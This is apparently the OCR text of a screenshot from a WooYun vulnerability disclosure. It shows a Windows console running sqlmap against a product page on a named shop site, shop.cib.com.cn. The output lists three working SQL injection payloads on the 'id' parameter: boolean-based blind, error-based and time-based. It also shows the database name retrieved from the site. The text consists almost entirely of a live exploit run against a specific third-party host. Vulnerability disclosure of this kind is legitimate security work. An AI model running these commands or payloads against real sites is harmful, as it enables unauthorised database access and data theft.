 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://shop.cib.com.cn//?m=product&s=detail&id=
457" --current-db
{1.0.7.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:06:48
[07:06:48] [INFO] resuming back-end DBMS 'mysql'
[07:06:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: m=product&s=detail&id=457 OR NOT 1698=1698#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: m=product&s=detail&id=457 AND (SELECT 1727 FROM(SELECT COUNT(*),CON
CAT(0x716b707071,(SELECT (ELT(1727=1727,1))),0x71717a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: m=product&s=detail&id=457 AND SLEEP(5)
---
[07:06:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[07:06:48] [INFO] fetching current database
[07:06:48] [INFO] resumed: mallbuilder
current database:    'mallbuilder'
[07:06:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\shop.cib.com.cn'
www.wooyun.org